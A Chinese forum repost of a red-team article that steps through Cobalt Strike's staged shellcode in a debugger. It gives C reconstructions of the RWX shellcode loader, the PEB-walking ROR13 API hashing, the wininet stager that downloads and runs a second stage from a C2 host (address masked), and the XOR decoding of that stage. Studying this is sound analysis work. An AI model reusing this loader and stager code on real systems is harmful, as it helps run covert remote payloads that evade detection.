|
|
本帖最后由 luozhenni 于 2022-12-2 20:59 编辑
细谈CS分离式shellcode的加载之旅
原文链接:细谈CS分离式shellcode的加载之旅
维生素泡腾片 红队蓝军 2022-12-02 11:23 发表于湖北
准备工作
为了更好的分析,做最简单,最方便的准备工作。
首先,用裸ip直接生成一个cs的shellcode,用的是分离式的
  编辑 编辑
然后生成的是x86的,也就是32位的c语言的shellcode。
生成代码其实就是一个大小千字节左右的,无符号字符数组,把这段16进制数放到010editor(一个常用的编辑工具)里查看,除了执行代码外,还有一部分写死的数据,比如User-Agent,IP或域名等。
就把这段代码加载到内存去执行,来进一步分析,加载的代码如下:
- unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\...(省略)";
- void start()
- {
- printf("begin....");
- //分配内存,可读可写可执行
- char*start = (char*)VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
- memcpy(start, buf, sizeof(buf));
- __asm
- {
- mov eax, start
- call eax
- }
- }
如果运行环境(虚拟机)和编译环境(物理机)不同,可以把运行库改成MTD,省的运行时候缺少模块报错,然后生成即可
1.第一阶段
因为类似文章不少,所以我不卖关子,分离式shellcode第一阶段的主要任务是从远端再次加载一段shellcode,然后加载进入内存进行执行,所以我们来看他是如何获取与加载的1.1功能函数
把生成的exe文件放到X64dbg中来调试(32位的),进入之后先跳了两次,获取了一下当前EIP位置
//利用这种方式保存下一条语句的地址,即EIP,而这个位置很关键call xxx其他语句pop ebp然后跳到的位置是一段连续的,非常有规律的代码段,可以大胆推测,这是在调用一个统一的函数,而传入的参数的特点是,第一个参数(入栈顺序和参数顺序相反)是一串4个字节大小的16进制数,其他参数各有不同。
而这第一个参数应该就是传说中的特征码
我们来跟进看一下这个所谓的“函数”做了什么,首先刚刚传入的参数中,除了特征码外,还有一个字符数组,其ascii值对应的字符刚好就是‘wininet’,想必是要加载这个模块吧,那我们就带着这个问号,来看后面的执行过程
1.1.1获取模块基址
第一段:了解的师傅会很熟悉,在三环fs寄存器存放的一个叫做TEB的结构体,也就是线程环境块,结构如下:
这个结构体位于0x30的位置,保存了当前的PEB,也就是进程环境块,该结构体如下:
- //0x1000 bytes (sizeof)
- struct _TEB
- {
- struct _NT_TIB NtTib; //0x0
- VOID* EnvironmentPointer; //0x1c
- struct _CLIENT_ID ClientId; //0x20
- VOID* ActiveRpcHandle; //0x28
- VOID* ThreadLocalStoragePointer; //0x2c
- //目标位置
- struct _PEB* ProcessEnvironmentBlock; //0x30
- ULONG LastErrorValue; //0x34
- ULONG CountOfOwnedCriticalSections; //0x38
- VOID* CsrClientThread; //0x3c
- //...(省略)
- VOID* ResourceRetValue; //0xfe0
- VOID* ReservedForWdf; //0xfe4
- ULONGLONG ReservedForCrt; //0xfe8
- struct _GUID EffectiveContainerId; //0xff0
- };
- //0x480 bytes (sizeof)
- struct _PEB
- {
- UCHAR InheritedAddressSpace; //0x0
- UCHAR ReadImageFileExecOptions; //0x1
- UCHAR BeingDebugged; //0x2
- union
- {
- UCHAR BitField; //0x3
- struct
- {
- UCHAR ImageUsesLargePages:1; //0x3
- UCHAR IsProtectedProcess:1; //0x3
- UCHAR IsImageDynamicallyRelocated:1; //0x3
- UCHAR SkipPatchingUser32Forwarders:1; //0x3
- UCHAR IsPackagedProcess:1; //0x3
- UCHAR IsAppContainer:1; //0x3
- UCHAR IsProtectedProcessLight:1; //0x3
- UCHAR IsLongPathAwareProcess:1; //0x3
- };
- };
- VOID* Mutant; //0x4
- VOID* ImageBaseAddress; //0x8
- //目标位置
- struct _PEB_LDR_DATA* Ldr; //0xc
- struct _RTL_USER_PROCESS_PARAMETERS* ProcessParameters; //0x10
- //...(省略)
- ULONG NtGlobalFlag2; //0x478
- };
在这个结构体中,位于0xc,0x14,0x1c三处,有三个LIST_ENTRY类型的结构体,这三个结构体是一回事,都是保存着模块基址的链表,只不过是以不同顺序排列的链表,加载顺序,内存中的顺序,初始化模块的顺序
- //0x30 bytes (sizeof)
- struct _PEB_LDR_DATA
- {
- ULONG Length; //0x0
- UCHAR Initialized; //0x4
- VOID* SsHandle; //0x8
- struct _LIST_ENTRY InLoadOrderModuleList; //0xc
- //目标位置
- struct _LIST_ENTRY InMemoryOrderModuleList; //0x14
- struct _LIST_ENTRY InInitializationOrderModuleList; //0x1c
- VOID* EntryInProgress; //0x24
- UCHAR ShutdownInProgress; //0x28
- VOID* ShutdownThreadId; //0x2c
- };
- struct _LIST_ENTRY
- {
- struct _LIST_ENTRY* Flink; //0x0
- struct _LIST_ENTRY* Blink; //0x4
- };
而在_PEB_LDR_DATA结构体中的LIST_ENTRY中的地址,所指向的结构体是_LDR_DATA_TABLE_ENTRY
结构如下:
- struct _LDR_DATA_TABLE_ENTRY
- {
- struct _LIST_ENTRY InLoadOrderLinks; //0x0
- struct _LIST_ENTRY InMemoryOrderLinks; //0x8
- struct _LIST_ENTRY InInitializationOrderLinks; //0x10
- VOID* DllBase; //0x18
- VOID* EntryPoint; //0x1c
- ULONG SizeOfImage; //0x20
- struct _UNICODE_STRING FullDllName; //0x24
- //目标位置
- struct _UNICODE_STRING BaseDllName; //0x2c
- //...(省略)
- ULONG ReferenceCount; //0x9c
- ULONG DependentLoadFlags; //0xa0
- UCHAR SigningLevel; //0xa4
- };
_PEB_LDR_DATA里的_LIST_ENTRY里的首个元素FLINK,指向_LDR_DATA_TABLE_ENTRY里的_LIST_ENTRY的首地址,shellcode里使用的是InMemoryOrderModuleList,所以在_LDR_DATA_TABLE_ENTRY中位于首地址的0x8处
有点类似下图的样子:
在_LDR_DATA_TABLE_ENTRY这个结构体中,第0x24的位置是一个_UNICODE_STRING类型的结构体,从定义的变量名BaseDllName也能看出来,报错的是模块的名,这个结构体如下:
- //0x8 bytes (sizeof)
- struct _UNICODE_STRING
- {
- USHORT Length; //0x0
- //最大长度,描述的是下面的Buffer的按照对齐的最大长度,两个字节大小的数值
- USHORT MaximumLength; //0x2
- WCHAR* Buffer; //0x4
- };
这时再回到shellcode的反汇编代码,就可以知道:
- mov ebp,esp
- xor edx,edx
- mov edx,dword ptr fs:[edx+30]
- mov edx,dword ptr ds:[edx+C]
- //获取描述第一个模块的_LDR_DATA_TABLE_ENTRY其中的0x8位置
- mov edx,dword ptr ds:[edx+14]
- //获取该模块BaseDllName的buffer,即模块名
- mov esi,dword ptr ds:[edx+28]
- //获取该模块名的最大长度
- movzx ecx,word ptr ds:[edx+26]
- xor edi,edi
- xor eax,eax
如下图可以看到,第一个模块是exe文件本身
接下来一段代码,就十分有趣了,是计算哈希值的算法,也是比较传统的方式
大概意思是,依次从文件名的字符数组中读取一个字符,大于0x61就减0x20(相当于小写变大写),然后累加,累加前要把上次的求和循环右移0xD位
具体代码提现就是如下:
- DWORD GetModuleHash(PWCHAR str,DWORD strlen)
- {
- DWORD result = 0;
- char * temp = (PCHAR)str;
- for (int i = 0; i < strlen; i++)
- {
- //循环右移
- result = ((result >> 0xD) | (result << (0x20 - 0xD)));
- if (temp[i] >= 0x61)
- {
- temp[i] -= 0x20;
- }
- result += temp[i];
- }
- //printf("%x", result);
- return result;
- }
接下来的一段,了解PE文件结构的时候,定然一眼看穿,我们已经大概感知到了,找到模块不是目的,找到模块里的函数地址才应该是最终目的。所以首先要判断的是有没有导出表
从上文的汇编代码中已经直到,edx寄存器,保存了_LDR_DATA_TABLE_ENTRY其中的0x8位置,其中0x18是DllBase,也就是模块基址。
模块的0x30位置是PE文件NT头距离DOS头的偏移,距离NT头0x78的位置是可选PE头的数据目录(是一个数组),其中第一个数组的第一个位置是导出表的RVA(也就是距离模块基址的偏移地址),如果为0,那就是没有导出表
因为我们启动的exe没有导出任何函数,所以这部分为空,我们打断点,跑到下一模块
1.1.4遍历导出表,计算函数哈希
下一个模块就是ntdll.dll,然后进行的内容就是,遍历导出表,计算函数名的哈希
通过上文找到的偏移地址(RVA)加上模块基址,指向的地址就是下面这样一个结构体,这个结构体是关于导出表的一个描述符,里面最后五个成员尤为重要
- typedef struct _IMAGE_EXPORT_DIRECTORY {
- DWORD Characteristics;
- DWORD TimeDateStamp;
- WORD MajorVersion;
- WORD MinorVersion;
- DWORD Name;
- DWORD Base;
- DWORD NumberOfFunctions;//函数地址导出的函数数量
- DWORD NumberOfNames;//函数姓名导出的函数数量
- DWORD AddressOfFunctions; // RVA 导出函数地址表
- DWORD AddressOfNames; // RVA 导出函数名称表
- DWORD AddressOfNameOrdinals; // RVA 导出函数序号表
- } IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;
AddressOfNames指向的是一个数组,每个元素4个字节,保存的是函数名称的地址偏移(RVA)
AddressOfNameOrdinals指向的是一个数组,每个元素2个字节,数组下标的顺序AddressOfNames数组的顺序,对应的值(序号)是在AddressOfFunctions中的下标,也就是通过名称找到名称表中的下标,然后在序号表找到对应的序号,通过序号在地址表找到地址
具体情况如图所示:
不过正常的顺序是找到名字,先计算哈希,然后进行判断,如果判断符合再去找到对应地址表中函数的地址
哈希的计算方式跟模块计算相差不多,除了不做大小写变形外,就是函数名和模块名的区别,函数名是CHAR,而模块名是WCHAR,所以计算函数名的时候,不存储字符长度,只判断字符串是否到了结尾(最后一位为0)
函数名哈希的计算代码如下:
- DWORD GetFuncHash(PCHAR str)
- {
- DWORD result = 0;
- char * strTemp = str;
- for (int i = 0; i <= strlen(str); i++)
- {
- result = (result >> 0xD) | (result << (0x20 - 0xD));
- result += strTemp[i];
- }
- return result;
- }
下面要做的事情,就是判断哈希值是否正确,然后获取第一个函数
如何判断:如图所示,把模块的哈希值和函数的哈希值求和,然后与传入的那个哈希值比较,相等就是找到了对应的函数。
确定为要找的函数,然后通过上文的方式找到对应的函数地址
找到之后就如图所示,调用这个函数,注意画箭头的地址,push进栈的就是调用函数返回的位置,可以记住它,这个位置其实就是调用功能函数后面要执行的代码,也就是调用本函数后返回的位置
(所以这个调用并没有用call,而是用push 地址,jmp 函数地址 的方式)
至此该功能函数的执行过程大概有了一个了解,代码类似如下(其他部分在上文):
- DWORD GetFuncAddr(DWORD moduleBase, DWORD modulehash,DWORD targetHash)
- {
- DWORD funcAddr = 0;
- PIMAGE_DOS_HEADER pDosHeader = (PIMAGE_DOS_HEADER)moduleBase;
- PIMAGE_NT_HEADERS pNtHeader = (PIMAGE_NT_HEADERS)(pDosHeader->e_lfanew + moduleBase);
- PIMAGE_OPTIONAL_HEADER pOptionHeader = &pNtHeader->OptionalHeader;
- //获取导出表描述符的地址,并判断是否有导出表
- DWORD pExportRva = pOptionHeader->DataDirectory[0].VirtualAddress;
- if (pOptionHeader->DataDirectory[0].VirtualAddress == 0)
- {
- return funcAddr;
- }
- PIMAGE_EXPORT_DIRECTORY pExportTableVa = PIMAGE_EXPORT_DIRECTORY
- (pOptionHeader->DataDirectory[0].VirtualAddress + moduleBase);
- //获取三张导出表
- DWORD * nameTable = (DWORD*)(pExportTableVa->AddressOfNames + moduleBase);
- DWORD * funcTable = (DWORD*)(pExportTableVa->AddressOfFunctions + moduleBase);
- WORD * orderTable = (WORD*)(pExportTableVa->AddressOfNameOrdinals + moduleBase);
- //遍历姓名表,计算哈希,判断是否为目标函数
- for (int i = 0; i < pExportTableVa->NumberOfNames; i++)
- {
- DWORD tempHash = GetFuncHash((PCHAR)(nameTable[i] + moduleBase));
- if (tempHash + modulehash == targetHash)
- {
- funcAddr = funcTable[orderTable[i]] + moduleBase;
- break;
- }
- }
- return funcAddr;
- }
- /*
- *通过hash,获取对应函数的地址
- */
- DWORD GetAddrByHash(DWORD hashCode)
- {
- DWORD target = 0;
- PLIST_ENTRY mmModuleListFirst = NULL;
- //获取链表
- __asm
- {
- mov eax, dword ptr fs : [0]
- mov eax, [eax + 0x30]
- mov eax, [eax + 0xc]
- mov eax, [eax + 0x14]
- mov mmModuleListFirst, eax
- }
- if (mmModuleListFirst == NULL)
- {
- printf("链表获取失败\n");
- return target;
- }
- PLIST_ENTRY mmModuleListNext = mmModuleListFirst->Flink;
- //遍历链表
- while (mmModuleListNext != mmModuleListFirst)
- {
- PLDR_DATA_TABLE_ENTRY pldrTableEntry = (PLDR_DATA_TABLE_ENTRY)((DWORD)mmModuleListNext - 0x8);
- char * buff = (char *)malloc(pldrTableEntry->BaseDllName.MaximumLength);
- memcpy(buff, pldrTableEntry->BaseDllName.Buffer, pldrTableEntry->BaseDllName.MaximumLength);
- //计算模块名的哈希
- DWORD moduleHash = GetModuleHash((PWCHAR)buff, pldrTableEntry->BaseDllName.MaximumLength);
- //计算函数名的哈希,具体函数在上面
- target = GetFuncAddr((DWORD)pldrTableEntry->DllBase, moduleHash, hashCode);
- if (target != 0)
- {
- break;
- }
- mmModuleListNext = mmModuleListNext->Flink;
- }
- return target;
- }
了解了这个功能函数,后面的事情似乎会变得更加顺利,因为后面的事情无非就是
参数 + 特征码 --> 功能函数 --> 获取目标函数 -->调用执行
第一次调用
- push 0x74656E
- push 0x696E6977
- push esp
- push 0x726774C
- call ebp
- //执行函数
- HMODULE hWinnet = LoadLibraryA("wininet");
- push edi //edi都为0
- push edi
- push edi
- push edi
- push edi
- push 0xA779563A
- call ebp
- //eax=<wininet.InternetOpenA>
- //执行函数
- HINTERNET hInternet = InternetOpenA(NULL, INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0);
第三次调用
- push ecx //ecx == 0
- push ecx
- push 0x3 //服务类型,http
- push ecx
- push ecx
- push 0x7561 //端口 16进制
- push ebx //ebx == 请求连接的域名或ip字符串
- push eax //eax == 上次调用获取的句柄(第一个参数)
- push C69F8957
- call ebp
- //eax=<wininet.InternetConnectA>
- //执行函数
- hInternet = InternetConnectA(hInternet, "x.x.x.x", 30048, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 0);
第四次调用
- push edx //edx == 0
- push 0x84400200
- push edx
- push edx
- push edx
- push ebx //域名后跟的要访问的文件名
- push edx
- push eax //上次调用返回的句柄
- push 3B2E55EB
- call ebp
- //eax=<wininet.HttpOpenRequestA>
- //执行函数
- hInternet = HttpOpenRequestA(hInternet, NULL, "/rAED", NULL, NULL, NULL, INTERNET_FLAG_NO_CACHE_WRITE, NULL);
- push edi //edi == 0
- push edi
- push 0xFFFFFFFF //请求头长度,-1就当成ascii字符串到\0结束
- push ebx //User-Agent,请求头信息等
- push esi //上次调用返回的句柄
- push 0x7B18062D
- call ebp
- //eax=<wininet.HttpSendRequestA>
- //执行函数
- CHAR header[] = "User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0)\n\r";
- HttpSendRequestA(hInternet, header, -1, NULL, 0);
第六次调用
- push 0x315E2145
- call ebp
- //eax=<user32.GetDesktopWindow>
- //执行函数
- HWND hWnd = GetDesktopWindow();
- push edi
- push 0x7
- push ecx
- push esi
- push eax
- push 0xBE057B7
- call ebp
- //eax=<wininet.InternetErrorDlg>
- //执行函数
- InternetErrorDlg(hWnd, hInternet, xxx, 0x7, NULL);
第八次调用
- push 0x40
- push 0x1000
- push 0x400000 //分配一整个物理页,小页4kb
- push edi //edi == 0
- push E553A458
- call ebp
- //eax=<kernel32.VirtualAlloc>
- //函数执行
- LPVOID target = VirtualAlloc(0,0x400000,MEM_COMMIT,PAGE_EXECUTE_READWRITE)
第九次调用
- push ecx //保存环境
- push ebx
- mov edi,esp
- //函数开始位置
- push edi //
- push 2000
- push ebx
- push esi
- push E2899612
- call ebp
- //eax=<wininet.InternetReadFile>
代码表示类似于如下情况:
- LPVOID target = VirtualAlloc(0, 0x400000, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
- DWORD realRead = 0;
- BOOL bRes = 0;
- do
- {
- bRes = InternetReadFile(hInternet, target, 0x2000, &realRead);
- if (bRes == FALSE)
- {
- break;
- }
- target = (LPVOID)((DWORD)target+0x2000);
- } while (realRead != 0);
2.第二阶段
第二阶段主要就是执行从远程加载到内存的shellcode,会有一些解密处理,还有一些跟第一阶段相似的内容,我们来看一看吧
2.1动态解密
为了方便,我们利用x64dbg把第一阶段加载到内存的shellcode,dump到本地文件(具体方法,下一段dump有写),然后重新开一个程序,以读取文件到内存的方式进行加载执行
以如下代码作为开始:
- void start2nd()
- {
- HANDLE hfile = CreateFileA("1.mem", FILE_ALL_ACCESS, 0, NULL,
- OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
- LPVOID buffer = VirtualAlloc(NULL, 0x4000000, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
- DWORD realRead = 0;
- ReadFile(hfile, buffer, 0x4000000,&realRead, NULL);
- ((void(*)())buffer)();
- }
其中ESI寄存器,存储的是首次位置,也就是图中标着“钥匙”的位置
然后用“钥匙”跟第二个DWORD(4个字节)求异或得到了解密长度,存放在了edx寄存器中
然后便开始从第三个DWORD开始解密
解密方式:
新数据 = 旧钥匙 ^ 旧数据
新钥匙 = 新数据 ^ 旧钥匙
等价于:
新数据 = 旧钥匙 ^ 旧数据
新钥匙 = 旧数据
代码类似如下:
- void decode(DWORD*start)
- {
- DWORD *begin = start;
- DWORD key = begin[0];
- DWORD len = begin[1] ^ begin[0];
- begin = begin + 2;
- for (int i = 0; i < len; i++)
- {
- DWORD newKey = begin[i];
- begin[i] = begin[i] ^ key;
- key = newKey;
- }
- }
经过解密之后,又反复跳了几次,应该都是为了获取一些定位位置,然后经过了这样一段,老实说我当时也没搞清楚这段是在干嘛(用来检查堆栈?还是定义临时变量,数组等等)
经过这段,进入了一个函数中,这个函数就是用来定位PE文件的,大家会想定位什么PE?,其实,在这段内存中藏了一个PE文件,解密之后,就已经原形毕露了。所以,需要通过这个函数找到对应的PE文件的头部
大致的结构是,从某个最后的位置开始一个字节一个字节的向后,依次判断几个关键点,具体看下文:
- v//将起始地址存入局部变量中[ebp-8]
- 02587EE9 | 8945 F8 | mov dword ptr ss:[ebp-8],eax |
- //相当于while(true)
- 02587EEC | B8 01000000 | mov eax,1 |
- 02587EF1 | 85C0 | test eax,eax |
- 02587EF3 | 74 47 | je 2587F3C |
- //从该地址取两个字节判断是否等于0x5a4d也就是dos文件头的标志
- 02587EF5 | 8B4D F8 | mov ecx,dword ptr ss:[ebp-8] |
- 02587EF8 | 0FB711 | movzx edx,word ptr ds:[ecx] |
- 02587EFB | 81FA 4D5A0000 | cmp edx,5A4D |
- 02587F01 | 75 2E | jne 2587F31 |
- //判断dos头中e_lfanew属性值是否在0x40到0x400之间,也就是NT头的偏移位置
- 02587F03 | 8B45 F8 | mov eax,dword ptr ss:[ebp-8] |
- 02587F06 | 8B48 3C | mov ecx,dword ptr ds:[eax+3C] |
- 02587F09 | 894D FC | mov dword ptr ss:[ebp-4],ecx |
- 02587F0C | 837D FC 40 | cmp dword ptr ss:[ebp-4],40 | 40:'@'
- 02587F10 | 72 1F | jb 2587F31 |
- 02587F12 | 817D FC 00040000 | cmp dword ptr ss:[ebp-4],400 |
- 02587F19 | 73 16 | jae 2587F31 |
- //判断NT头的位置是否为0x4550,也就是NT头的标志
- 02587F1B | 8B55 FC | mov edx,dword ptr ss:[ebp-4] |
- 02587F1E | 0355 F8 | add edx,dword ptr ss:[ebp-8] |
- 02587F21 | 8955 FC | mov dword ptr ss:[ebp-4],edx |
- 02587F24 | 8B45 FC | mov eax,dword ptr ss:[ebp-4] |
- 02587F27 | 8138 50450000 | cmp dword ptr ds:[eax],4550 |
- 02587F2D | 75 02 | jne 2587F31 |
- //满足条件,返回pe文件起始
- 02587F2F | EB 0B | jmp 2587F3C |
- 02587F31 | 8B4D F8 | mov ecx,dword ptr ss:[ebp-8] |
- //没有找到位置减一,回到循环入口
- 02587F34 | 83E9 01 | sub ecx,1 |
- 02587F37 | 894D F8 | mov dword ptr ss:[ebp-8],ecx |
- 02587F3A | EB B0 | jmp 2587EEC |
- 02587F3C | 8B45 F8 | mov eax,dword ptr ss:[ebp-8] |
- PCHAR GetPeAddr(PCHAR start)
- {
- PCHAR begin = start;
- PCHAR target = NULL;
- while (1)
- {
- if (*(WORD*)begin == 0x5A4D)
- {
- DWORD e_lfanew = *(DWORD*)((DWORD)begin + 0x3c);
- if (e_lfanew>=0x40 && e_lfanew < 0x400)
- {
- DWORD* ntHead = (DWORD*)((DWORD)begin + e_lfanew);
- if (*ntHead == 0x4550)
- {
- target = begin;
- break;
- }
- }
- }
- begin++;
- }
- return target;
- }
当找到了PE文件的位置,为了进一步处理,一定是需要一些系统API辅助,所以,就进入了下一个call,这个call传入了一个地址(就是一开始没理解的云里雾里的一段),这里我推测这是一个数组,是用来盛装找到的api地址

然后我们跟进去
如果经过了上一部分,到这部分应该反而很轻松,因为满眼都是老演员,这部分就是遍历模块

如果看的眼花缭乱,那是因为多了很多局部变量,给他去掉再来看:
- mov eax,dword ptr fs:[30]
- mov eax,dword ptr ds:[eax+C]
- mov eax,dword ptr ds:[eax+14]
- cmp eax,0
- //获取_PEB_LDR_DATA
- 02477F79 | 8B55 EC | mov edx,dword ptr ss:[ebp-14] |
- //获取_LDR_DATA_TABLE_ENTRY中的BaseDllName的buffer
- 02477F7C | 8B42 28 | mov eax,dword ptr ds:[edx+28] |
- 02477F7F | 8945 DC | mov dword ptr ss:[ebp-24],eax |
- //获取_LDR_DATA_TABLE_ENTRY中的BaseDllName的length
- 02477F82 | 8B4D EC | mov ecx,dword ptr ss:[ebp-14] |
- 02477F85 | 66:8B51 24 | mov dx,word ptr ds:[ecx+24] |
- 02477F89 | 66:8955 D8 | mov word ptr ss:[ebp-28],dx |
- //至此:模块名称的地址--> [ebp-24] 名称长度--> [ebp-28]
- //下面跟之前计算模块名称哈希的方式一样,循环右移,求和
- 02477F8D | C745 FC 00000000 | mov dword ptr ss:[ebp-4],0 |
- 02477F94 | 8B45 FC | mov eax,dword ptr ss:[ebp-4] |
- //[ebp-4] --> 存放累加的和 先循环右移
- 02477F97 | C1C8 0D | ror eax,D |
- 02477F9A | 8945 FC | mov dword ptr ss:[ebp-4],eax |
- //取模块名称的一个一个字母
- 02477F9D | 8B4D DC | mov ecx,dword ptr ss:[ebp-24] |
- 02477FA0 | 0FB611 | movzx edx,byte ptr ds:[ecx] |
- //不小于61,减0x20,然后累加到[ebp-4]
- 02477FA3 | 83FA 61 | cmp edx,61 |
- 02477FA6 | 7C 12 | jl 2477FBA |
- 02477FA8 | 8B45 DC | mov eax,dword ptr ss:[ebp-24] |
- 02477FAB | 0FB608 | movzx ecx,byte ptr ds:[eax] |
- 02477FAE | 8B55 FC | mov edx,dword ptr ss:[ebp-4] |
- //这里注意,都是用lea指令累加
- 02477FB1 | 8D440A E0 | lea eax,dword ptr ds:[edx+ecx-20] |
- 02477FB5 | 8945 FC | mov dword ptr ss:[ebp-4],eax |
- 02477FB8 | EB 0C | jmp 2477FC6 |
- //小于0x61,直接累加到[ebp-4]
- 02477FBA | 8B4D DC | mov ecx,dword ptr ss:[ebp-24] |
- 02477FBD | 0FB611 | movzx edx,byte ptr ds:[ecx] |
- 02477FC0 | 0355 FC | add edx,dword ptr ss:[ebp-4] |
- 02477FC3 | 8955 FC | mov dword ptr ss:[ebp-4],edx |
- //名称地址+1
- 02477FC6 | 8B45 DC | mov eax,dword ptr ss:[ebp-24] |
- 02477FC9 | 83C0 01 | add eax,1 |
- 02477FCC | 8945 DC | mov dword ptr ss:[ebp-24],eax |
- //名称长度-1
- 02477FCF | 66:8B4D D8 | mov cx,word ptr ss:[ebp-28] |
- 02477FD3 | 66:83E9 01 | sub cx,1 |
- 02477FD7 | 66:894D D8 | mov word ptr ss:[ebp-28],cx |
- //判断长度是否为0
- 02477FDB | 0FB755 D8 | movzx edx,word ptr ss:[ebp-28] |
- 02477FDF | 85D2 | test edx,edx |
- 02477FE1 | 75 B1 | jne 2477F94 |
- //跟模块hash比较
- 02477FE3 | 817D FC 5BBC4A6A | cmp dword ptr ss:[ebp-4],6A4ABC5B |
为了获取api地址,下一步一定就是开始遍历模块导出表了
- //获取模块基址 Dllbase --> [ebp-18]
- 02477FFB | 8B55 EC | mov edx,dword ptr ss:[ebp-14] |
- 02477FFE | 8B42 10 | mov eax,dword ptr ds:[edx+10] |
- 02478001 | 8945 E8 | mov dword ptr ss:[ebp-18],eax |
- //获取导出表地址RVA --> [ebp-c]
- 02478004 | 8B4D E8 | mov ecx,dword ptr ss:[ebp-18] |
- 02478007 | 8B55 E8 | mov edx,dword ptr ss:[ebp-18] |
- 0247800A | 0351 3C | add edx,dword ptr ds:[ecx+3C] |
- 0247800D | 8955 E0 | mov dword ptr ss:[ebp-20],edx |
- 02478010 | 8B45 E0 | mov eax,dword ptr ss:[ebp-20] |
- 02478013 | 83C0 78 | add eax,78 |
- 02478016 | 8945 F4 | mov dword ptr ss:[ebp-C],eax |
- //获取导出表的描述符VA --> [ebp-20]
- 02478019 | 8B4D F4 | mov ecx,dword ptr ss:[ebp-C] |
- 0247801C | 8B55 E8 | mov edx,dword ptr ss:[ebp-18] |
- 0247801F | 0311 | add edx,dword ptr ds:[ecx] |
- 02478021 | 8955 E0 | mov dword ptr ss:[ebp-20],edx |
- //获取导出名称表VA --> [ebp-c]
- 02478024 | 8B45 E0 | mov eax,dword ptr ss:[ebp-20] |
- 02478027 | 8B4D E8 | mov ecx,dword ptr ss:[ebp-18] |
- 0247802A | 0348 20 | add ecx,dword ptr ds:[eax+20] |
- 0247802D | 894D F4 | mov dword ptr ss:[ebp-C],ecx |
- //获取导出序号表VA --> [ebp-1c]
- 02478030 | 8B55 E0 | mov edx,dword ptr ss:[ebp-20] |
- 02478033 | 8B45 E8 | mov eax,dword ptr ss:[ebp-18] |
- 02478036 | 0342 24 | add eax,dword ptr ds:[edx+24] |
- 02478039 | 8945 E4 | mov dword ptr ss:[ebp-1C],eax |
- //设定结束标志,可见有6个api需要找到-->[ebp-28]
- 0247803C | B9 06000000 | mov ecx,6 |
- 02478041 | 66:894D D8 | mov word ptr ss:[ebp-28],cx |
- 02478045 | 0FB755 D8 | movzx edx,word ptr ss:[ebp-28] |
- 02478049 | 85D2 | test edx,edx |
- 0247804B | 0F8E 4B010000 | jle 247819C |
- //取出函数名称的地址 -->[ebp-38]
- 02478051 | 8B45 F4 | mov eax,dword ptr ss:[ebp-C] |
- 02478054 | 8B4D E8 | mov ecx,dword ptr ss:[ebp-18] |
- 02478057 | 0308 | add ecx,dword ptr ds:[eax] |
- 02478059 | 894D C8 | mov dword ptr ss:[ebp-38],ecx |
- //设定累加的值--> [ebp-34] 循环右移0xd
- 0247805C | C745 CC 00000000 | mov dword ptr ss:[ebp-34],0 |
- 02478063 | 8B55 CC | mov edx,dword ptr ss:[ebp-34] |
- 02478066 | C1CA 0D | ror edx,D |
- 02478069 | 8955 CC | mov dword ptr ss:[ebp-34],edx |
- //取函数名称的一个字符累加
- 0247806C | 8B45 C8 | mov eax,dword ptr ss:[ebp-38] |
- 0247806F | 0FBE08 | movsx ecx,byte ptr ds:[eax] |
- 02478072 | 034D CC | add ecx,dword ptr ss:[ebp-34] |
- 02478075 | 894D CC | mov dword ptr ss:[ebp-34],ecx |
- //函数名称的地址后移1个字节
- 02478078 | 8B55 C8 | mov edx,dword ptr ss:[ebp-38] |
- 0247807B | 83C2 01 | add edx,1 |
- 0247807E | 8955 C8 | mov dword ptr ss:[ebp-38],edx |
- //判断后移后的字节是否为0,即字符串截止位置
- 02478081 | 8B45 C8 | mov eax,dword ptr ss:[ebp-38] |
- 02478084 | 0FBE08 | movsx ecx,byte ptr ds:[eax] |
- 02478087 | 85C9 | test ecx,ecx |
- 02478089 | 75 D8 | jne 2478063 |
- //ecx=<kernel32.LoadLibraryA>
- cmp dword ptr ss:[ebp-10],EC0E4E8E
- je 24780CB
- //ecx=<kernel32.GetProcAddress>
- cmp dword ptr ss:[ebp-10],7C0DFCAA
- je 24780CB
- //ecx=<kernel32.VirtualAlloc>
- cmp dword ptr ss:[ebp-10],91AFCA54
- je 24780CB
- //ecx=<kernel32.VirtualProtect>
- cmp dword ptr ss:[ebp-10],7946C61B
- je 24780CB
- //ecx=<kernel32.LoadLibraryExA>
- cmp dword ptr ss:[ebp-10],753A4FC
- je 24780CB
- //ecx=<kernel32.GetModuleHandleA>
